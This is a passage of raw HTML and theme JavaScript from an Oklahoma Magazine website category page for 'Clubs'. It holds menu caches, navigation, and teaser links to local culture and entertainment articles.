                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The State" class="entry-crumb" href="https://okmag.com/blog/category/culture/">The State</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Clubs</span></div></div>

                        <h1 class="entry-title td-page-title">Clubs</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_132" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_133" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_134" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_135" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_136" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_137" data-td_block_id="tdi_131" href="https://okmag.com/blog/category/culture/clubs/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_138 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style></style><div id=tdi_138 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/painting-the-town/"  rel="bookmark" class="td-image-wrap " title="Painting  the Town" ><img class="entry-thumb" src="[data-uri]" alt="" title="Painting  the Town" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2020/06/carlosuphigh-300-534x462.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2020/06/carlosuphigh-300.jpg" width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/painting-the-town/"  rel="bookmark" title="Painting  the Town">Painting  the Town</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://okmag.com/profile/carolmowdybond/">Carol Mowdy Bond</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-29T04:12:00-05:00" >June 29, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/a-magical-menagerie-of-mushrooms/"  rel="bookmark" class="td-image-wrap " title="A Magical Menagerie of Mushrooms" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Magical Menagerie of Mushrooms" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/10/AdobeStock_449557303-265x198.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/10/AdobeStock_449557303-530x396.jpeg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-magical-menagerie-of-mushrooms/"  rel="bookmark" title="A Magical Menagerie of Mushrooms">A Magical Menagerie of Mushrooms</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/flying-through-time/"  rel="bookmark" class="td-image-wrap " title="Flying Through Time" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flying Through Time" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2018/05/State-WWII04112018-1849-265x198.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2018/05/State-WWII04112018-1849.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/flying-through-time/"  rel="bookmark" title="Flying Through Time">Flying Through Time</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/hamming-it-up/"  rel="bookmark" class="td-image-wrap " title="Hamming It Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hamming It Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2018/03/State-Radio01132018-0334-265x198.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2018/03/State-Radio01132018-0334.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/hamming-it-up/"  rel="bookmark" title="Hamming It Up">Hamming It Up</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://okmag.com/blog/bloomingambitions/"  rel="bookmark" class="td-image-wrap " title="Blooming Ambitions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Blooming Ambitions" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2022/04/1990_RedBud-265x198.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2022/04/1990_RedBud-530x396.jpeg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/bloomingambitions/"  rel="bookmark" title="Blooming Ambitions">Blooming Ambitions</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/whoare-you/"  rel="bookmark" class="td-image-wrap " title="Who Are You? " ><img class="entry-thumb" src="[data-uri]" alt="" title="Who Are You? " data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2022/03/Holden-5-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2022/03/Holden-5-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/whoare-you/"  rel="bookmark" title="Who Are You? ">Who Are You? </a></h3>
            <div class="td-module-meta-info">
